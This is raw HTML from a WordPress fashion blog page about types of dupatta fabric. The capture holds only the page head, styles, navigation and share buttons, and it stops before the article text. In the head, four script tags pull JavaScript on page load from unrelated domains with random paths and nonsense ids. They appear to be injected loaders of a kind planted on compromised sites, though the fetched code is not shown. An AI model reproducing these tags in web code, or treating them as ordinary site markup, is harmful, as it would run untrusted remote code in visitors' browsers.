

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/
body_size: 12764
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>All you need to know about the variety of Dupatta material</title><link rel="preload" as="font" href="https://trendytattle.com/wp-content/themes/contentberg/css/icons/fonts/ts-icons.woff2?v1" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="We are going to help you get familiar with the different types of dupatta material. So, are you ready to make your wardrobe better?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="All you need to know about the variety of Dupatta material" />
<meta property="og:description" content="We are going to help you get familiar with the different types of dupatta material. So, are you ready to make your wardrobe better?" />
<meta property="og:url" content="https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/" />
<meta property="og:site_name" content="Trendy Tattle" />
<meta property="article:publisher" content="https://www.facebook.com/droidfeats/" />
<meta property="article:author" content="https://www.facebook.com/Rafiquehere" />
<meta property="article:tag" content="Fashion" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2022-03-08T06:43:45+00:00" />
<meta property="og:image" content="https://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg" />
<meta property="og:image:secure_url" content="https://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg" />
<meta property="og:image:width" content="980" />
<meta property="og:image:height" content="551" />
<meta property="og:image:alt" content="types of dupatta material" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-08T06:06:50+00:00" />
<meta property="article:modified_time" content="2022-03-08T06:43:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="All you need to know about the variety of Dupatta material" />
<meta name="twitter:description" content="We are going to help you get familiar with the different types of dupatta material. So, are you ready to make your wardrobe better?" />
<meta name="twitter:site" content="@saeedashifahmed" />
<meta name="twitter:creator" content="@rafiquee70" />
<meta name="twitter:image" content="https://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rafiqul Islam" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendytattle.com/#person","name":"Trendy Tattle","sameAs":["https://www.facebook.com/droidfeats/","https://twitter.com/saeedashifahmed","https://www.pinterest.com/saeedashifahmed/"],"logo":{"@type":"ImageObject","@id":"https://trendytattle.com/#logo","url":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","contentUrl":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","caption":"Trendy Tattle","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://trendytattle.com/#logo","url":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","contentUrl":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","caption":"Trendy Tattle","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trendytattle.com/#website","url":"https://trendytattle.com","name":"Trendy Tattle","publisher":{"@id":"https://trendytattle.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg","url":"http://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/#webpage","url":"https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/","name":"All you need to know about the variety of Dupatta material","datePublished":"2022-03-08T06:06:50+00:00","dateModified":"2022-03-08T06:43:45+00:00","isPartOf":{"@id":"https://trendytattle.com/#website"},"primaryImageOfPage":{"@id":"http://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendytattle.com/author/rafique/","name":"Rafiqul Islam","url":"https://trendytattle.com/author/rafique/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=96&amp;r=g","caption":"Rafiqul Islam","inLanguage":"en-US"},"sameAs":["http://trendytattle.com","https://www.facebook.com/Rafiquehere","https://twitter.com/https://twitter.com/rafiquee70","https://www.linkedin.com/in/rafiquee70/"]},{"@type":"BlogPosting","headline":"All you need to know about the variety of Dupatta material","keywords":"types of dupatta material","datePublished":"2022-03-08T06:06:50+00:00","dateModified":"2022-03-08T06:43:45+00:00","author":{"@id":"https://trendytattle.com/author/rafique/","name":"Rafiqul Islam"},"publisher":{"@id":"https://trendytattle.com/#person"},"description":"We are going to help you get familiar with the different types of dupatta material. So, are you ready to make your wardrobe better?","name":"All you need to know about the variety of Dupatta material","@id":"https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/#richSnippet","isPartOf":{"@id":"https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/#webpage"},"image":{"@id":"http://trendytattle.com/wp-content/uploads/2022/03/types-of-dupatta-material-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; Feed" href="https://trendytattle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; Comments Feed" href="https://trendytattle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; All you need to know about the variety of Dupatta material Comments Feed" href="https://trendytattle.com/all-you-need-to-know-about-the-variety-of-dupatta-material/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendytattle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendytattle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trendytattle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CPT+Serif%3A400%2C400i%2C600%7CIBM+Plex+Serif%3A500' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-core-css' href='https://trendytattle.com/wp-content/themes/contentberg/style.css?ver=3.0.1' type='text/css' media='all' />
<style id='contentberg-core-inline-css' type='text/css'>
::selection { background: rgba(213,36,111, 0.7); }
::-moz-selection { background: rgba(213,36,111, 0.7); }
:root { --c-main: #d5246f; }
::selection { background: rgba(214,55,121, 0.7); }
::-moz-selection { background: rgba(214,55,121, 0.7); }
.site-s-dark { --c-main: #d63779; }


</style>
<link rel='stylesheet' id='contentberg-icons-css' href='https://trendytattle.com/wp-content/themes/contentberg/css/icons/icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-lightbox-css' href='https://trendytattle.com/wp-content/themes/contentberg/css/lightbox.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://trendytattle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendytattle.com/wp-json/wp/v2/posts/4550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendytattle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://trendytattle.com/?p=4550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendytattle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendytattle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F&#038;format=xml" />
<script>var Sphere_Plugin = {"ajaxurl":"https:\/\/trendytattle.com\/wp-admin\/admin-ajax.php"};</script>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<link rel="icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular post-template-default single single-post postid-4550 single-format-standard wp-custom-logo wp-theme-contentberg right-sidebar layout-creative has-lb wpb-js-composer js-comp-ver-7.0 vc_responsive">


<div class="main-wrap">

	
		
		
<header id="main-head" class="main-head head-nav-below has-search-modal simple simple-boxed">

	<div class="inner inner-head" data-sticky-bar="smart">
	
		<div class="wrap cf wrap-head">
		
			<div class="left-contain">
				<span class="mobile-nav"><i class="tsi tsi-bars"></i></span>	
			
					<div class="title ts-logo">
		
		<a href="https://trendytattle.com/" title="Trendy Tattle" rel="home">
		
					
			
							<img src="https://trendytattle.com/wp-content/uploads/2018/02/TT-Mobile.png" class="logo-image logo-image-dark" alt="Trendy Tattle" />
			
			<img src="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle.png" class="logo-image" alt="Trendy Tattle" />

				
		</a>
	
	</div>			
			</div>
				
				
			<div class="navigation-wrap inline">
								
				<nav class="navigation inline simple light" data-sticky-bar="smart">
					<div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="menu"><li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4298"><a href="https://trendytattle.com/"><span>Home</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://trendytattle.com/about/"><span>About</span></a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://trendytattle.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://trendytattle.com/contact/"><span>Contact</span></a></li>
</ul></div>				</nav>
				
							</div>
			
			<div class="actions">
			
				
	
		<ul class="social-icons cf">
		
					
			<li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">X (Twitter)</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li>
									
					
		</ul>
	
				
<div class="scheme-switcher">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

				
								
					<a href="#" title="Search" class="search-link"><i class="tsi tsi-search"></i></a>
									
				
							
			</div>

		</div>
	</div>

</header> <!-- .main-head -->	
		
	
<div class="single-creative css-parallax">

	<div class="cf">
		
	<div class="featured">
	
				
		<div class="overlay post-meta the-post-meta">
		
			<span class="post-cat">					
		<a href="https://trendytattle.com/category/fashion/" class="category">Fashion</a>

		</span>
			
			<h1 class="post-title">All you need to know about the variety of Dupatta material</h1> 

			<span class="post-by meta-item">By 
				<span><a href="https://trendytattle.com/author/rafique/" title="Posts by Rafiqul Islam" rel="author">Rafiqul Islam</a></span>
			</span>
			<span class="meta-sep"></span>
			
			<time class="post-date" datetime="2022-03-08T06:06:50+00:00">March 8, 2022</time>

			
				<span class="meta-sep"></span>
				<span class="meta-item read-time">3 Mins Read</span>

						
						
		</div>
		
	</div>

	</div>
	
	<div class="main wrap">
	
		<div id="post-4550" class="post-4550 post type-post status-publish format-standard category-fashion category-street-fashion tag-fashion">
	
		<div class="ts-row cf">
			<div class="col-8 main-content cf">
				
				<article class="the-post">
					
								
					<div>
				
				
	
	<div class="post-share-float share-float-a is-hidden cf">
	
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F" class="cf service facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F&text=All%20you%20need%20to%20know%20about%20the%20variety%20of%20Dupatta%20material" class="cf service twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F&media=&description=All%20you%20need%20to%20know%20about%20the%20variety%20of%20Dupatta%20material" class="cf service pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftrendytattle.com%2Fall-you-need-to-know-about-the-variety-of-dupatta-material%2F" class="cf service linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service email" target="_blank" title="Email">
				<i class="tsi tsi-tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
		
	</div>
	

			</div>
		
		<div class="post-content description cf entry-content has-share-float content-spacious">


			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
